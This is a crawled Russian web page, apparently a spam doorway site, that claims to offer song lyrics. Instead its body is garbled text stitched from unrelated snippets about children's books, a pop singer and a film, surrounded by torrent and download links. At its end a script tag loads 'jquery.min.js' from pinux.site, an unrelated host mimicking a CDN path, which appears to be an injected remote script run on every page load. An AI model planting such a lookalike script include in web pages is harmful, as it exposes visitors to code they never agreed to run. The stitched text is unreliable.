

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-tekst-pesni-ubegaet-leto.html
body_size: 3993
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни убегает лето - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни убегает лето</h2>
                            </header>
                            <p>Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. · Петрова В.А. Малыш. Программа развития музыкальности у детей раннего возраста (3-ий год жизни) + аудиоприложение. 
Биография Ранние годы. Андрей Клементьев (Губин) родился 30 апреля 1974 года в городе Уфе Башкирской АССР. Сюжет. Непутёвый сантехник Афанасий Борщов (Афоня, Леонид Куравлёв) и его друг Федул (Борислав Брондуков) с утра до вечера заняты не работой, а поиском возможности выпить. Пикник. На пикник идем мы в лес. Как себя вести нам здесь? Если наш пикник хороший. 
ТЕАТР-ЭКСПРОМТОМ «Т Е Р Е М О К» Реквизит: текст сказки, листки с ролями. Все тянут бумажки с ролями. Дмитрий c - Рок ли Вычитано и скомпилировано Грефом. За что ему отдельное спасибо. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара треснувших рёбер, семь новых шрамов от трёх до шести стежков Костюмированные поздравления или ряженые на юбилее : Форум ведущих / Раздел для общения организаторов развлекательной индустрии / Юбилей. 
· Уважаемые коллеги! Если у вас по какой-то причине не получается корректно вставить в сообщение скопированный текст сценария. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. Отличный сборник Солнышко для музыкальных занятий с малышками можно посмотреть. Годы активности: 1989—2005: Инструменты: гитара, фортепиано: Жанры: поп-музыка: Псевдонимы. Сюжет. Непутёвый сантехник Афанасий Борщов (Афоня, Леонид Куравлёв) и его друг Федул. 
ТЕАТР-ЭКСПРОМТОМ Т Е Р Е М О К Реквизит: текст сказки, листки с ролями. Все тянут бумажки. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. Уважаемые коллеги! Если у вас по какой-то причине не получается корректно вставить. ЗОЛУШКА НА НОВЫЙ ЛАД Действующие лица Автор. Водяной. Золушка. Шварц-негр. Мачеха. Детишки очень любят сказки и мультфильмы. Одна из первых сказок, с которой знакомится. Животные весной: занимательные познавательные рассказы и сказки для детей, логические. 
Семейство Бенкс озабоченно поисками няни для своих детей. И как это бывает только. Костюмированные поздравления или ряженые на юбилее : Форум ведущих / Раздел для общения. В оперном творчестве Римского-Корсакова последних лет отчетливо прослеживаются две линии. Джон влюблен в красавицу Лори. Он работает в прокате автомобилей и имеет большие планы. Одной из важнейших теоретических и практических задач коррекционной педагогики является. 
Александр Сергеевич Пушкин. Драматические произведения. Посвящение Катаеву сохранялось во всех последующих изданиях, а вот сам роман быстро менялся. И потеря действительно что вы можете спрашивает, почему я мальчик нашёл другую заранее. 
Денискины рассказы Виктора Драгунского знают и любят все. Эти веселые, умные и добрые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-pesnya-ulybka-skachat-tekst.html">Песня улыбка скачать текст</a></li>
                                <li><a href="eimf-posledniy-ment-vse-serii-cherez-torrent.html">Последний мент все серии через торрент</a></li>
                                <li><a href="eimf-korpus-samoleta-7-bukv.html">Корпус самолета 7 букв</a></li>
                                <li><a href="eimf-skachat-katya-tu-proschay-lyubov.html">Скачать katya tu прощай любовь</a></li>
                                <li><a href="eimf-mod-na-mechi-maynkraft-1-6-4.html">Мод на мечи майнкрафт 1 6 4</a></li>
                                <li><a href="eimf-programma-mobileuncle-tools-kak-polzovatsya.html">Программа mobileuncle tools как пользоваться</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Самуил Яковлевич Маршак. Произведения для детей. Том.</li>
<li>МУЗЫКА ДЛЯ ЯСЕЛЕК Музыкальное развитие детей.</li>
<li>Губин, Андрей Викторович — Википедия.</li>
<li>Методическая разработка (1,2,3,4 класс) по теме: Игры.</li>
<li>Афоня — Википедия.</li>
<li>Материал по теме: ТЕАТР - ЭКСПРОМТОМ скачать бесплатно.</li>
<li>Дмитрий C. Рок</li>
<li>Zlobniy. За горизонт.(полный текст).</li>
<li>Сценарии к 8 марта и весенним праздникам для ст. возраста.</li>
<li>Сценарии праздников дня</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-mister-kredo-ringtony-skachat.html">Мистер кредо рингтоны скачать</a></li>
                                            <li><a href="eimf-zlatoust-magnitka-raspisanie.html">Златоуст магнитка расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kratkie-soderzhaniya-velikolepnogo-veka.html">Краткие содержания великолепного века</a></li>
                                            <li><a href="eimf-ekaterinburg-perm-raspisanie-poezdov-stoimost.html">Екатеринбург пермь расписание поездов стоимость</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-simulyatory-na-android-skachat-cherez-torrent.html">Симуляторы на андроид скачать через торрент</a></li>
                                            <li><a href="eimf-avtolyuks-lvov-kiev-raspisanie-cena.html">Автолюкс львов киев расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-akkordy-dlya-gitary-afganistan-prishel-prikaz.html">Аккорды для гитары афганистан пришел приказ</a></li>
                                            <li><a href="eimf-skachat-torrent-rome-total-war-2-2015.html">Скачать торрент rome total war 2 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
